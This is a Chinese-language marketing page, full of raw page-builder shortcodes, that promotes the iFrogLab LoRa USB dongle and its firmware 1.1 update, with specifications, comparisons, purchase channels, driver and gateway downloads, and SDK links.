
iFrogLab LoRa USB dongle 更新韌體1.1版
[vc_row][vc_column][rev_slider_vc alias=”ifroglab-lora-usb-dongle2″][/vc_column][/vc_row][vc_row content_text_aligment=”center” css=”.vc_custom_1522124252209{padding-bottom: 51px !important;background-color: #2ac4ea !important;}”][vc_column][vc_column_text]
iFrogLab LoRa USB dongle
[/vc_column_text][edgtf_section_title position=”” text_font_weight=”” text=”即插即用,LoRa 的設定、收集資料、DashBoard 只要「一鍵完成」” text_font_size=”16″ holder_padding=”26%” text_line_height=”32″ text_color=”#ffffff”][/vc_column][/vc_row][vc_row css_animation=”fadeIn”][vc_column css_animation=”fadeIn” css=”.vc_custom_1522123651734{padding-top: 0px !important;}”][edgtf_parallax background_image=”8990″ parallax_height=”1024″ parallax_speed=”1″][vc_empty_space height=”320px”][/edgtf_parallax][/vc_column][/vc_row][vc_row row_content_width=”grid” css=”.vc_custom_1522125102824{margin-right: 10% !important;margin-left: 10% !important;}”][vc_column css=”.vc_custom_1522123565997{margin-top: -32% !important;margin-right: 8.7% !important;margin-left: 8.7% !important;}”][vc_column_text css_animation=”fadeInLeft”]
iFrogLab LoRa USB dongle
[/vc_column_text][vc_column_text css_animation=”fadeIn” css=”.vc_custom_1522125126024{margin-right: 10% !important;margin-left: 10% !important;}”]
最新物聯網的新科技-LoRa
距離遠、低功耗、抗干擾、成本低
遠拒通訊資設備得最好選擇
可用在 智慧電表/農業監控/水產監控/自動化設備/智慧建築
[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column][edgtf_elements_holder number_of_columns=”two-columns” switch_to_one_column=”” alignment_one_column=””][edgtf_elements_holder_item item_padding=”18% 19% 22% 19%” item_padding_1280_1600=”18% 12% 20% 12%” item_padding_1024_1280=”14% 9% 14% 10%” item_padding_768_1024=”14% 12% 14% 13%” item_padding_600_768=”14% 12% 14% 13%” item_padding_480_600=”14% 7% 14% 9%” item_padding_480=”14% 7% 14% 9%”][vc_empty_space height=”27px”][vc_column_text css_animation=”fadeIn”][/vc_column_text][edgtf_section_title position=”” title_tag=”h2″ text_font_weight=”” title=”產品介紹” holder_padding=”26%”][vc_column_text css_animation=”fadeIn”]
LoRa展頻通訊技術為基礎的超長距離低功耗物聯網城市閘道器解決方案
868/900/915 MHz的通訊模組。
全新LoRa USB dongle
[/vc_column_text][vc_empty_space height=”16px”][edgtf_section_title position=”” title_tag=”h3″ text_font_weight=”” title=”特色:”][vc_empty_space height=”16px”][edgtf_button text=”介紹LoRa設備差異比較” icon_pack=”” font_weight=”” link=”http://www.ifroglab.com/tw/?p=8795″ border_color=”#017200″ color=”#ffffff” background_color=”#267f1e”][edgtf_button text=”線上購買” icon_pack=”” font_weight=”” link=”http://www.ifroglab.com/tw/?post_type=product” color=”#ffffff” background_color=”#595959″ margin=”0px 0px 0px 20px” border_color=”rgba(255,255,255,0.01)”][vc_empty_space height=”27px”][/edgtf_elements_holder_item][edgtf_elements_holder_item][vc_single_image image=”7190″ img_size=”full”][/edgtf_elements_holder_item][/edgtf_elements_holder][/vc_column][/vc_row][vc_row row_content_width=”grid” content_text_aligment=”center”][vc_column][vc_text_separator title=””][/vc_column][/vc_row][vc_row css=”.vc_custom_1522127609266{background-color: rgba(214,214,214,0.1) !important;*background-color: rgb(214,214,214) !important;}”][vc_column][edgtf_elements_holder number_of_columns=”two-columns” switch_to_one_column=”” alignment_one_column=””][edgtf_elements_holder_item item_padding=”18% 19% 22% 19%” item_padding_1280_1600=”18% 12% 20% 12%” item_padding_1024_1280=”14% 9% 14% 10%” item_padding_768_1024=”14% 12% 14% 13%” item_padding_600_768=”14% 12% 14% 13%” item_padding_480_600=”14% 7% 14% 9%” item_padding_480=”14% 7% 14% 9%”][vc_empty_space height=”27px”][vc_column_text css_animation=”fadeIn”][/vc_column_text][edgtf_section_title position=”” title_tag=”h3″ text_font_weight=”” title=”特色:”][vc_column_text]
- 台灣製造
- 直接使用USB接口控制,不需要了解LORA的複雜傳輸概念.
- 可直接跟Raspberry Pi 連接快速實踐 ioT LoRa gateway ,不需要昂貴的LoRaWan gateway($600)
- iFroglab提供Raspberry USB driver並可以多工接收一個以上的LoRa module,業界首創.
- 最遠可以到達15km遠,快速的完成IoT的遠端控制!
- 地下2樓發射資料.可以在樓上六樓輕易地收到.,可以直接取代掉Zigbee and Zwave等網路技術!
- 傳遞的資料可以穿牆穿地。
- 提供完整樹莓派 和Arduino 的範例程式,可以單純的資料傳遞和接收的範例程式 https://github.com/iFrogLab/IL-LORA1272 和
對LoRa gateway 的範例程式 https://github.com/iFrogLab/LoRaGateway - 快速上手 教學
**201708全新版本 韌體全面更新為1.1版** *****************************
增加新功能如下:
- 增加RF 端 CRC檢查碼。
- 支援休眠模式功能,可以提供低耗電模式。
- 接收通知模式-可以讓系統進入睡眠模式,等待LoRa喚醒及功能描述 -Rx mode下,當有接收到資料時,IRQ Pin會由Lo To Hi,當下讀取資料命令之後,IRQ Pin會由Hi To Lo。
[/vc_column_text][vc_empty_space height=”16px”][edgtf_button text=”介紹LoRa設備差異比較” icon_pack=”” font_weight=”” link=”http://www.ifroglab.com/tw/?p=8795″ border_color=”#017200″ color=”#ffffff” background_color=”#267f1e”][edgtf_button text=”線上購買” icon_pack=”” font_weight=”” link=”http://www.ifroglab.com/tw/?post_type=product” color=”#ffffff” background_color=”#595959″ margin=”0px 0px 0px 20px” border_color=”rgba(255,255,255,0.01)”][vc_empty_space height=”27px”][/edgtf_elements_holder_item][edgtf_elements_holder_item][vc_single_image image=”8998″ img_size=”full”][/edgtf_elements_holder_item][/edgtf_elements_holder][/vc_column][/vc_row][vc_row row_content_width=”grid” content_text_aligment=”center”][vc_column][vc_text_separator title=””][/vc_column][/vc_row][vc_row][vc_column][edgtf_elements_holder number_of_columns=”two-columns” switch_to_one_column=”” alignment_one_column=””][edgtf_elements_holder_item item_padding_1280_1600=”18% 18% 20% 15%” item_padding_1024_1280=”14% 12% 14% 13%” item_padding_768_1024=”14% 12% 14% 13%” item_padding_600_768=”14% 12% 14% 13%” item_padding_480_600=”14% 7% 14% 9%” item_padding_480=”14% 7% 14% 9%” item_padding=”18% 16% 20% 21%”][vc_column_text css_animation=”fadeIn”][/vc_column_text][edgtf_section_title position=”” title_tag=”h3″ text_font_weight=”” title=”硬體效能:”][vc_empty_space height=”16px”][vc_column_text css_animation=”fadeIn”]
- 符合LoRa頻率範圍: 868/ 915MHz
- 此設備可以自行調整頻率範圍:860.00-1020.00MHz
- Modulation:FSK / GFSK / MSK / LORA
- SPI資料Interface Sensitivity:-137dBm
- 輸出功率:+ 20dBm的數據傳輸率:<300 kbps的127分貝動態範圍RSSI優秀阻塞免疫力序言檢測自動RF感和CAD顯示器內置位同步時鐘恢復數據包引擎到與CRC 256字節
- 工作溫度:-40°C〜+ 80°C內置的溫度傳感器
- 待機電流:≤1uA
- 電源電壓:USB VBUS 5V.
- IL-LORA1272是一種低成本的射頻前端收發模組。簡化了電路設計。在Lora調製和20dBm的高功率輸出的高靈敏度(-137dBm)使模組適合於低範圍和低數據速率應用。
[/vc_column_text][vc_column_text css_animation=”bounceIn”]WiFi的傳輸距離是100公尺
LoRa的傳輸距離是15000公尺(15公里)[/vc_column_text][edgtf_charts type=”horizontalBar” legend_display=”show” legend_position=”bottom” color_scheme=”dataset” points_1=”yes” points_2=”no” point_1_1=”100,0″ point_2_1=”15000,0″ point_1_color=”#dd9933″ point_1_label=”傳輸距離(公尺)” dataset_1_label=”WiFi 的距離 100公尺” dataset_1_color=”#686868″ dataset_2_label=”LoRa 距離 15公里” dataset_2_color=”#226d1e” dataset_3_color=”#1e73be”][vc_empty_space height=”27px”][edgtf_button text=”介紹方案和差異比較” icon_pack=”” font_weight=”” link=”http://www.ifroglab.com/tw/?p=8780″ border_color=”#017200″ color=”#ffffff” background_color=”#267f1e”][edgtf_button text=”線上購買” icon_pack=”” font_weight=”” link=”http://www.ifroglab.com/tw/?post_type=product” color=”#ffffff” background_color=”#595959″ margin=”0px 0px 0px 20px” border_color=”rgba(255,255,255,0.01)”][/edgtf_elements_holder_item][edgtf_elements_holder_item item_padding=”10% 0 10% 0″][vc_row_inner][vc_column_inner][vc_single_image image=”8738″ img_size=”full” alignment=”center” css_animation=”fadeInRight”][/vc_column_inner][/vc_row_inner][/edgtf_elements_holder_item][/edgtf_elements_holder][/vc_column][/vc_row][vc_row css=”.vc_custom_1522127622802{background-color: rgba(214,214,214,0.1) !important;*background-color: rgb(214,214,214) !important;}”][vc_column][edgtf_elements_holder number_of_columns=”two-columns” switch_to_one_column=”” alignment_one_column=””][edgtf_elements_holder_item item_padding_1280_1600=”18% 18% 20% 15%” item_padding_1024_1280=”14% 12% 14% 13%” item_padding_768_1024=”14% 12% 14% 13%” item_padding_600_768=”14% 12% 14% 13%” item_padding_480_600=”14% 7% 14% 9%” item_padding_480=”14% 7% 14% 9%” item_padding=”18% 16% 20% 21%”][vc_column_text css_animation=”fadeIn”][/vc_column_text][edgtf_section_title position=”” title_tag=”h3″ text_font_weight=”” title=”為何使用iFrogLab設備:”][vc_empty_space height=”16px”][vc_column_text css_animation=”bounceIn”]為何要用iFrogLab 的LoRa 不用LoRaWAN™ (每分鐘 16 bytes) ,而是用iFrogLab專利的iLoRa(每分鐘 68160 bytes) 自訂協議,原因就是傳輸資料的速度。[/vc_column_text][edgtf_charts type=”horizontalBar” legend_display=”show” legend_position=”bottom” color_scheme=”dataset” points_1=”yes” points_2=”no” point_1_1=”12,0″ point_2_1=”68160,0″ point_1_color=”#dd9933″ point_1_label=”每分鐘傳輸 bytes” dataset_1_label=”LoRaWAN™ (每分鐘 16 bytes) ” dataset_1_color=”#686868″ dataset_2_label=”iLoRa(每分鐘 68160 bytes) ” dataset_2_color=”#226d1e” dataset_3_color=”#1e73be”][vc_empty_space height=”27px”][edgtf_button text=”介紹方案和差異比較” icon_pack=”” font_weight=”” link=”http://www.ifroglab.com/tw/?p=8780″ border_color=”#017200″ color=”#ffffff” background_color=”#267f1e”][edgtf_button text=”線上購買” icon_pack=”” font_weight=”” link=”http://www.ifroglab.com/tw/?post_type=product” color=”#ffffff” background_color=”#595959″ margin=”0px 0px 0px 20px” border_color=”rgba(255,255,255,0.01)”][/edgtf_elements_holder_item][edgtf_elements_holder_item item_padding=”10% 0 10% 0″][vc_row_inner][vc_column_inner][vc_single_image image=”9006″ img_size=”full” alignment=”center” css_animation=”fadeInRight”][/vc_column_inner][/vc_row_inner][/edgtf_elements_holder_item][/edgtf_elements_holder][/vc_column][/vc_row][vc_row row_content_width=”grid” content_text_aligment=”center”][vc_column][vc_text_separator title=””][/vc_column][/vc_row][vc_row css_animation=”fadeInLeft” content_text_aligment=”center” css=”.vc_custom_1522095499190{padding-bottom: 51px !important;background-color: #2ac4ea !important;}”][vc_column][vc_row_inner row_content_width=”grid”][vc_column_inner][vc_column_text]
使用iFrogLab 的成功案例
[/vc_column_text][edgtf_section_title position=”” text_font_weight=”” text=”以下的影片是我們由眾多的成功案例中, 挑選出的三個代表案例,感謝國內外眾多公司、政府研究機構和大學對iFrogLab 的支持。” text_font_size=”16″ holder_padding=”26%” text_line_height=”32″ text_color=”#ffffff”][/vc_column_inner][/vc_row_inner][/vc_column][/vc_row][vc_row css_animation=”bounceIn” row_content_width=”grid” content_text_aligment=”center” css=”.vc_custom_1522095519544{padding-top: 8% !important;padding-bottom: 8% !important;}”][vc_column offset=”vc_col-lg-4 vc_col-md-4″][vc_hoverbox image=”8065″ primary_title=”” hover_title=”QNAP 威聯通 TS-251A-2G 2Bay NAS” hover_btn_title=”產品連結” hover_btn_color=”green” css_animation=”fadeInLeft” hover_add_button=”true” hover_btn_link=”url:http%3A%2F%2Fwww.ifroglab.com%2Ftw%2F%3Fp%3D8052|||”]LoRa Gateway Server 套裝- QNAP 威聯通 TS-251A-2G 2Bay NAS[/vc_hoverbox][vc_column_text]QNAP 威聯通 使用該商品套裝[/vc_column_text][vc_empty_space height=”30px”][/vc_column][vc_column offset=”vc_col-lg-4 vc_col-md-4″][vc_hoverbox image=”8086″ primary_title=”” hover_title=”iEi 產品” hover_btn_title=”產品連結” hover_btn_color=”green” css_animation=”fadeInLeft” hover_add_button=”true” hover_btn_link=”url:http%3A%2F%2Fwww.ifroglab.com%2Ftw%2F%3Fp%3D8083|||”]iEi 產品LoRa套裝-使用iFrogLab 硬體和軟體[/vc_hoverbox][vc_column_text]iEi 產品LoRa套裝-使用iFrogLab 硬體和軟體[/vc_column_text][vc_empty_space height=”30px”][/vc_column][vc_column offset=”vc_col-lg-4 vc_col-md-4″][vc_hoverbox image=”8227″ primary_title=”” hover_title=”顧客用在實際的商品案例” hover_btn_title=”觀看影片” hover_btn_color=”green” css_animation=”fadeInLeft” hover_add_button=”true” hover_btn_link=”url:https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DbRBBVHdSSjs%26t%3D301s|||”]使用感應器來偵測商品的資訊,並透過LoRa送出資訊[/vc_hoverbox][vc_column_text]一鍵完成DashBoard[/vc_column_text][vc_empty_space height=”30px”][/vc_column][/vc_row][vc_row css_animation=”fadeInLeft” content_text_aligment=”center” css=”.vc_custom_1522095499190{padding-bottom: 51px !important;background-color: #2ac4ea !important;}”][vc_column][vc_row_inner row_content_width=”grid”][vc_column_inner][vc_column_text]
如何挑選和快速上手?
[/vc_column_text][edgtf_section_title position=”” text_font_weight=”” text=”我要哪些設備和硬體才能架設出自己的LoRa 環境?” text_font_size=”16″ holder_padding=”26%” text_line_height=”32″ text_color=”#ffffff”][/vc_column_inner][/vc_row_inner][/vc_column][/vc_row][vc_row css=”.vc_custom_1522127622802{background-color: rgba(214,214,214,0.1) !important;*background-color: rgb(214,214,214) !important;}”][vc_column][edgtf_elements_holder number_of_columns=”two-columns” switch_to_one_column=”” alignment_one_column=””][edgtf_elements_holder_item item_padding_1280_1600=”18% 18% 20% 15%” item_padding_1024_1280=”14% 12% 14% 13%” item_padding_768_1024=”14% 12% 14% 13%” item_padding_600_768=”14% 12% 14% 13%” item_padding_480_600=”14% 7% 14% 9%” item_padding_480=”14% 7% 14% 9%” item_padding=”18% 16% 20% 21%”][vc_column_text css_animation=”fadeIn”][/vc_column_text][edgtf_section_title position=”” title_tag=”h3″ text_font_weight=”” title=”挑選合適的硬體”][vc_empty_space height=”16px”][vc_column_text]我們知道要挑選和準備LoRa 的設備和環境,對第一次使用的人,不知道要如何上手,請點選以下按鍵,我們設計一套問與答,讓您可以尤其中的方案選出一個最合適的方案。[/vc_column_text][vc_empty_space height=”27px”][edgtf_button text=”介紹方案和差異比較” icon_pack=”” font_weight=”” link=”http://www.ifroglab.com/tw/?p=8780″ border_color=”#017200″ color=”#ffffff” background_color=”#267f1e”][/edgtf_elements_holder_item][edgtf_elements_holder_item item_padding=”10% 0 10% 0″][vc_row_inner][vc_column_inner][vc_single_image image=”8886″ img_size=”full” alignment=”center” css_animation=”fadeInRight”][/vc_column_inner][/vc_row_inner][/edgtf_elements_holder_item][/edgtf_elements_holder][/vc_column][/vc_row][vc_row css_animation=”fadeInLeft” content_text_aligment=”center” css=”.vc_custom_1522090941606{padding-bottom: 51px !important;background-color: #2ac4ea !important;}”][vc_column][vc_column_text]
如何取得iFrogLab 產品?
[/vc_column_text][edgtf_section_title position=”” text_font_weight=”” text=” iFrogLab 產品可以由以下的管道獲得” text_font_size=”16″ holder_padding=”26%” text_line_height=”32″ text_color=”#ffffff”][/vc_column][/vc_row][vc_row row_content_width=”grid” content_text_aligment=”center” css=”.vc_custom_1482243377555{padding-top: 115px !important;padding-bottom: 85px !important;}”][vc_column width=”2/3″ offset=”vc_col-lg-offset-0 vc_col-lg-3 vc_col-md-offset-0 vc_col-md-6 vc_col-sm-offset-2″][edgtf_icon_with_text type=”icon-top” icon_pack=”simple_line_icons” simple_line_icons=”icon-cup” icon_animation=”yes” title_tag=”h5″ custom_icon_size=”45″ shape_size=”110″ icon_animation_delay=”150″ title=”實體店面-台北光華良興電子” text=”良興電子的資訊(台北光華店)電話:(02)2393-0899,地址:新生南路一段6號B1(國際電子廣場)” link=”http://www.ifroglab.com/tw/?p=7127″ icon_color=”#2ac4ea”][vc_empty_space height=”30px”][/vc_column][vc_column width=”2/3″ offset=”vc_col-lg-offset-0 vc_col-lg-3 vc_col-md-offset-0 vc_col-md-6 vc_col-sm-offset-2″][edgtf_icon_with_text type=”icon-top” icon_pack=”simple_line_icons” simple_line_icons=”icon-diamond” icon_animation=”yes” title_tag=”h5″ custom_icon_size=”45″ shape_size=”110″ icon_animation_delay=”150″ title=”實體店面-天瓏書店 ” text=”天瓏網路書店,地址: 100台灣台北市中正區重慶南路一段107號,電話:+886 2 2371 7725″ link=”https://www.tenlong.com.tw/” icon_color=”#2ac4ea”][vc_empty_space height=”30px”][/vc_column][vc_column width=”2/3″ offset=”vc_col-lg-offset-0 vc_col-lg-3 vc_col-md-offset-0 vc_col-md-6 vc_col-sm-offset-2″][edgtf_icon_with_text type=”icon-top” icon_pack=”simple_line_icons” simple_line_icons=”icon-present” icon_animation=”yes” title_tag=”h5″ custom_icon_size=”45″ shape_size=”110″ icon_color=”#2ac4ea” icon_animation_delay=”150″ title=”露天賣場” text=”露天賣場,提供7-11 貨到付款服務” link=”http://class.ruten.com.tw/user/index00.php?s=powenko”][vc_empty_space height=”30px”][/vc_column][vc_column width=”2/3″ offset=”vc_col-lg-offset-0 vc_col-lg-3 vc_col-md-offset-0 vc_col-md-6 vc_col-sm-offset-2″][edgtf_icon_with_text type=”icon-top” icon_pack=”simple_line_icons” simple_line_icons=”icon-basket” icon_animation=”yes” title_tag=”h5″ custom_icon_size=”45″ shape_size=”110″ icon_color=”#2ac4ea” icon_animation_delay=”150″ title=”iFrogLab 線上商店” text=”iFrogLab 線上商店,提供直接銷售的管道,讓客戶直接與我們購買” link=”http://www.ifroglab.com/tw/?post_type=product”][vc_empty_space height=”30px”][/vc_column][/vc_row][vc_row][vc_column css=”.vc_custom_1482245147865{padding-top: 0px !important;}”][edgtf_elements_holder number_of_columns=”two-columns” switch_to_one_column=”” alignment_one_column=””][edgtf_elements_holder_item item_padding=”10% 0 10% 0″ background_image=”1013″][vc_empty_space height=”320px”][/edgtf_elements_holder_item][edgtf_elements_holder_item item_padding=”18% 19% 22% 19%” item_padding_1280_1600=”18% 12% 20% 12%” item_padding_1024_1280=”14% 9% 14% 10%” item_padding_768_1024=”14% 12% 14% 13%” item_padding_600_768=”14% 12% 14% 13%” item_padding_480_600=”14% 7% 14% 9%” item_padding_480=”14% 7% 14% 9%”][edgtf_section_title position=”” title_tag=”h3″ text_font_weight=”” title=”iFrgoLab 線上購物” text=”iFrgoLab 線上購物,提供您最直接與我們面會面的購物體驗” text_font_size=”16″ text_line_height=”32″][vc_empty_space height=”16px”][vc_empty_space height=”27px”][edgtf_button text=”BUY THEME” icon_pack=”” font_weight=”” link=”http://www.ifroglab.com/tw/?post_type=product” margin=”12px 0px 12px 0″ background_color=”#2ac4ea” border_color=”#2ac4ea” hover_background_color=”#00b2de” hover_border_color=”#00b2de”][/edgtf_elements_holder_item][/edgtf_elements_holder][/vc_column][/vc_row][vc_row css_animation=”fadeInLeft” content_text_aligment=”center” css=”.vc_custom_1522095536132{padding-bottom: 51px !important;background-color: #2ac4ea !important;}”][vc_column][vc_column_text]
檔案和文件下載
[/vc_column_text][edgtf_section_title position=”” text_font_weight=”” text=”相關文件檔案下載區” text_font_size=”16″ holder_padding=”26%” text_line_height=”32″ text_color=”#ffffff”][/vc_column][/vc_row][vc_row css_animation=”fadeInLeft” content_text_aligment=”center” css=”.vc_custom_1522131831446{padding-bottom: 51px !important;}”][vc_column width=”1/2″][vc_column_text css=”.vc_custom_1522129828901{margin-top: 2% !important;margin-right: 2% !important;margin-bottom: 2% !important;margin-left: 2% !important;}”]
驅動程式:
- Windows XP,7,8,10 驅動程式,請下載和安裝
- Mac 不需要驅動程式,即插即用,請看此
- Linux 不需要驅動程式,設備名稱如: /dev/ttyAMC0,即插即用,請看此
- QNAP NAS 不需要驅動程式,設備名稱如: /dev/ttyAMC0,即插即用,請看此
- Raspberry Pi 不需要驅動程式,設備名稱如: /dev/ttyAMC0,即插即用,請看此
- 全新LoRa APP 可以快速在任何平台驗證LoRa dongle,請看此
[/vc_column_text][vc_column_text css=”.vc_custom_1522129818891{margin-top: 2% !important;margin-right: 2% !important;margin-bottom: 2% !important;margin-left: 2% !important;}”]
iFrogLab LoRa Gateway:
- 下載和原始程式連結 github
- iFrogLab 提供VM image, Raspberry Pi SD image, Docker,讓您輕鬆的把個人電腦, 樹梅派 變成iFrogLab LoRa Gateway,
- 在 iFrogLab的 LoRa Gateway上,就可以接上本產品iFrogLab LORA USB Dongle, 接的越多速度約快喔!
- iFrogLab LaRa Gateway 可以連接MQTT, HTTP Server, MySQL 資料庫,讓你自己管理和設計相關的應用程式。
- iFrogLab LoRa Gateway 安裝設定開發教學文章請看這裡
- 現在iFrogLab LoRAGateway 也可以載輕鬆在QNAP的NAS 上執行喔!教學文章請看這裡。
- 也可以透過MQTT 的方法,就能即時穿透網路,就能抓到資料,請看我們寫的範例教學 Node-Red,並且提供外部MQTT Server 讓開發者在外面,也能透過公共網路,就能看到即時資料。
[/vc_column_text][/vc_column][vc_column width=”1/2″][vc_column_text css=”.vc_custom_1522129859472{margin-top: 2% !important;margin-right: 2% !important;margin-bottom: 2% !important;margin-left: 2% !important;}”]
韌體封包文件:
- UART 資料封包通訊 PDF
[/vc_column_text][vc_column_text css=”.vc_custom_1522129852047{margin-top: 2% !important;margin-right: 2% !important;margin-bottom: 2% !important;margin-left: 2% !important;}”]
教學文件:
- 下載和原始程式連結 github
- iFrogLabLoRa USB 是完全可以執行 iFrogLab LoRa IL-LORA1272 的範例程式,相關教學請看此,只要留意一下USB Port 的位置,就能透過Arduino, Raspberry Pi, Python 程式語言開發相關程式。
- iFrogLabLoRa USB 快速上手文件。
- iFrogLabLoRa USB 另外因為本身就有USB 的關係,並能有更多的功能,相關介紹請看此。
- iFrogLabLoRa USB 另外因為本身就有USB 的關係,我們提供很多LoRa Gateway 的環境,讓大家輕鬆上手。
[/vc_column_text][/vc_column][/vc_row][vc_row css_animation=”fadeInLeft” content_text_aligment=”center” css=”.vc_custom_1522095536132{padding-bottom: 51px !important;background-color: #2ac4ea !important;}”][vc_column][vc_column_text]
教學文件
[/vc_column_text][edgtf_section_title position=”” text_font_weight=”” text=”就怕你不學,不怕不會用,朝「一鍵完成」的目標邁進” text_font_size=”16″ holder_padding=”26%” text_line_height=”32″ text_color=”#ffffff”][/vc_column][/vc_row][vc_row css_animation=”fadeInDown” css=”.vc_custom_1522095562396{margin-right: 2% !important;margin-bottom: 2% !important;margin-left: 2% !important;}”][vc_column width=”1/3″][vc_single_image image=”6745″ img_size=”full” alignment=”center” css_animation=”fadeIn”][/vc_column][vc_column width=”1/3″][vc_single_image image=”6750″ img_size=”full” alignment=”center” css_animation=”fadeIn”][/vc_column][vc_column width=”1/3″][vc_single_image image=”6753″ img_size=”full” alignment=”center”][/vc_column][/vc_row][vc_row row_content_width=”grid” css=”.vc_custom_1484048406194{padding-top: 10% !important;padding-bottom: 7% !important;}”][vc_column width=”1/2″ offset=”vc_col-lg-3 vc_col-md-6″][edgtf_pie_chart title_tag=”” percent=”85″ title=”Develeopment” text=”提供上百個範例和原始程式” inactive_color=”#f5f5f5″ active_color=”#2ac4ea”][vc_empty_space height=”30px”][/vc_column][vc_column width=”1/2″ offset=”vc_col-lg-3 vc_col-md-6″][edgtf_pie_chart title_tag=”” percent=”90″ title=”Programming Language” text=”範例包含Arduino, Raspberry Pi, Python 和 Java 語言。” inactive_color=”#f5f5f5″ active_color=”#2ac4ea”][vc_empty_space height=”30px”][/vc_column][vc_column width=”1/2″ offset=”vc_col-lg-3 vc_col-md-6″][edgtf_pie_chart title_tag=”” percent=”95″ title=”Projects” text=”產品已經運用的眾多的產品、業界研發、研究專案和學校專題” inactive_color=”#f5f5f5″ active_color=”#2ac4ea”][vc_empty_space height=”30px”][/vc_column][vc_column width=”1/2″ offset=”vc_col-lg-3 vc_col-md-6″][edgtf_pie_chart title_tag=”” percent=”100″ title=”Our strategy” text=”您的成功,就是我們的機會。” inactive_color=”#f5f5f5″ active_color=”#2ac4ea”][vc_empty_space height=”30px”][/vc_column][/vc_row][vc_row css_animation=”fadeIn” css=”.vc_custom_1522095571508{margin-top: 2% !important;margin-right: 2% !important;margin-left: 2% !important;}”][vc_column][edgtf_blog_list type=”boxed” number_of_columns=”4″ space_between_columns=”small” order_by=”date” order=”DESC” image_size=”square” post_info_author=”no” post_info_date=”no” pagination_type=”load-more” number_of_posts=”8″ excerpt_length=”40″][/vc_column][/vc_row][vc_row css=”.vc_custom_1522089989682{background-color: rgba(214,214,214,0.1) !important;*background-color: rgb(214,214,214) !important;}”][vc_column css=”.vc_custom_1482245147865{padding-top: 0px !important;}”][edgtf_elements_holder number_of_columns=”two-columns” switch_to_one_column=”” alignment_one_column=””][edgtf_elements_holder_item item_padding=”18% 19% 22% 19%” item_padding_1280_1600=”18% 12% 20% 12%” item_padding_1024_1280=”14% 9% 14% 10%” item_padding_768_1024=”14% 12% 14% 13%” item_padding_600_768=”14% 12% 14% 13%” item_padding_480_600=”14% 7% 14% 9%” item_padding_480=”14% 7% 14% 9%”][vc_column_text css_animation=”fadeIn”][/vc_column_text][edgtf_section_title position=”” title_tag=”h3″ text_font_weight=”” title=”教學文件、SDK 、範例程式” text=”免費可以商業用的SDK和範例程式和完整的文件、教學資料和影片教學” text_font_size=”16″ text_line_height=”32″][vc_empty_space height=”16px”][vc_column_text]針對不同的硬體,我們都提供SDK和範例程式。[/vc_column_text][vc_empty_space height=”27px”][edgtf_button text=”線上文件和影音教學” icon_pack=”” font_weight=”” link=”http://www.ifroglab.com/tw/?p=8858″ border_color=”#017200″ color=”#ffffff” background_color=”#267f1e”][edgtf_button text=”下載” icon_pack=”” font_weight=”” link=”http://www.ifroglab.com/tw/?p=8858″ color=”#ffffff” background_color=”#595959″ margin=”0px 0px 0px 20px” border_color=”rgba(255,255,255,0.01)”][/edgtf_elements_holder_item][edgtf_elements_holder_item item_padding=”10% 0 10% 0″][vc_row_inner][vc_column_inner width=”1/2″][vc_hoverbox image=”8738″ primary_title=”iFrogLab LoRa SDK” primary_title_font_container=”color:%23828282″ primary_title_google_fonts=”font_family:ABeeZee%3Aregular%2Citalic|font_style:400%20regular%3A400%3Anormal” hover_title=”iFrogLab LoRa SDK” hover_background_color=”white” hover_btn_title=”更多資訊” hover_btn_color=”green” hover_btn_css_animation=”bounceIn” css_animation=”bounceIn” use_custom_fonts_primary_title=”true” hover_add_button=”true” hover_btn_add_icon=”true” hover_btn_link=”url:https%3A%2F%2Fgithub.com%2FiFrogLab%2FIL-LORA1272|||” css=”.vc_custom_1521312544690{margin-top: 1% !important;margin-right: 1% !important;margin-bottom: 1% !important;margin-left: 1% !important;}”]iFrogLab LoRa SDK和範例程式可以在Github取得[/vc_hoverbox][/vc_column_inner][vc_column_inner width=”1/2″][vc_hoverbox image=”8665″ primary_title=”iFrogLab 藍芽4.2 BLE SDK” primary_title_font_container=”color:%23828282″ primary_title_google_fonts=”font_family:ABeeZee%3Aregular%2Citalic|font_style:400%20regular%3A400%3Anormal” hover_title=”iFrogLab 藍芽4.2 BLE SDK” hover_background_color=”white” hover_btn_title=”更多資訊” hover_btn_color=”green” hover_btn_css_animation=”bounceIn” css_animation=”bounceIn” use_custom_fonts_primary_title=”true” hover_add_button=”true” hover_btn_add_icon=”true” hover_btn_link=”url:https%3A%2F%2Fgithub.com%2FiFrogLab%2FIL-LORA1272|||” css=”.vc_custom_1521312678811{margin-top: 1% !important;margin-right: 1% !important;margin-bottom: 1% !important;margin-left: 1% !important;}”]iFrogLab 藍芽4.2 BLE SDK和範例程式可以在Github取得[/vc_hoverbox][/vc_column_inner][/vc_row_inner][/edgtf_elements_holder_item][/edgtf_elements_holder][/vc_column][/vc_row][vc_row css_animation=”fadeInLeft” content_text_aligment=”center” css=”.vc_custom_1522093135792{padding-bottom: 51px !important;background-color: #2ac4ea !important;}”][vc_column][vc_column_text]
問題集
[/vc_column_text][edgtf_section_title position=”” text_font_weight=”” text=”我們把常見的問題和回答列在此” text_font_size=”16″ holder_padding=”26%” text_line_height=”32″ text_color=”#ffffff”][/vc_column][/vc_row][vc_row css_animation=”fadeInLeft” content_text_aligment=”center” css=”.vc_custom_1522133645062{margin-top: 2% !important;margin-right: 2% !important;margin-bottom: 2% !important;margin-left: 2% !important;}”][vc_column][vc_column_text]
問題集:
